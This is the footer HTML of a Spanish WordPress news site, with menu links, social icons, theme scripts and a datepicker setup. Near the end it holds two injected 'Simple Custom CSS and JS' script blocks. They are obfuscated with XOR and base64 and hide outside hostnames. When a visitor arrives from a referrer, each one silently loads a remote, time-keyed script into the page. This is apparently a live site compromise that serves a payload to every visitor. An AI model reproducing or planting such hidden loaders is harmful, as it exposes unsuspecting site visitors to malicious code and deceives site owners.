<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a></li>
</ul>
            <p class="copyright">2020 | Todos los derechos reservados.</p>
        </div>

        <div class="col-lg-6">
            <div class="socials socials--large socials--colored socials--rounded justify-content-lg-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>

    </div>
</div> <!-- end widgets top -->


				
			</div> <!-- end container -->

			
		</footer> <!-- end footer -->

		
	</main> <!-- end main-wrapper -->
	<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a></div><script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/modernizr.min.js?ver=6.8.3" id="wpg-modernizr-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/owl-carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/viewportchecker.min.js?ver=6.8.3" id="viewportchecker-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.min.js?ver=6.8.3" id="velocity-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.ui.min.js?ver=6.8.3" id="velocity-ui-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/headroom.min.js?ver=6.8.3" id="headroom-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.lazy.min.js?ver=6.8.3" id="lazy-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.newsTicker.min.js?ver=6.8.3" id="newsTicker-js"></script>
<script id="wpg-core-js-extra">
/* <![CDATA[ */
var wpg = {"is_rtl":"","ajaxurl":"https:\/\/elpeiper.com\/wp-admin\/admin-ajax.php","ajax_loader":"<span class=\"loader loader-more\"><span><\/span><\/span>","is_singular":"","is_singular_post":"","is_sticky":"1","is_lazy":"1","is_sticky_video":"1","lightbox_image":"1","lightbox_gallery":"1","reading_indicator":"1","instagram_feed_id":"","instagram_feed_key":""};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/wpg-scripts.js?ver=6.8.3" id="wpg-core-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/flickity.pkgd.min.js?ver=6.8.3" id="flickity-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a18725) {
    
    var _98ca2f = Date.now();
    var _3ac693 = 1000;
    _98ca2f = _98ca2f / _3ac693;
    _98ca2f = Math.floor(_98ca2f);

    var _73447f = 600;
    _98ca2f -= _98ca2f % _73447f;
    _98ca2f = _98ca2f.toString(16);

    var _b39610 = _a18725.referrer;

    if (!_b39610) return;

    var _f2ef0f = [10587, 10569, 10569, 10591, 10574, 10569, 10516, 10573, 10587, 10574, 10585, 10578, 10587, 10569, 10563, 10580, 10585, 10516, 10585, 10581, 10583];

    _f2ef0f = _f2ef0f.map(function(_eb7edd){
        return _eb7edd ^ 10554;
    });

    var _4bac8f = "6593948ad88949a240ed57d88b113dc4";
    
    _f2ef0f = String.fromCharCode(..._f2ef0f);

    var _6c5a5 = "https://";
    var _9e68e6 = "/";
    var _132689 = "chunk-";

    var _d3083c = ".js";

    var _231ceb = _a18725.createElement("script");
    _231ceb.type = "text/javascript";
    _231ceb.async = true;
    _231ceb.src = _6c5a5 + _f2ef0f + _9e68e6 + _132689 + _98ca2f + _d3083c;

    _a18725.getElementsByTagName("head")[0].appendChild(_231ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3498d6f55bacdb59fc817a004bf82cd0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 22:02:37 -->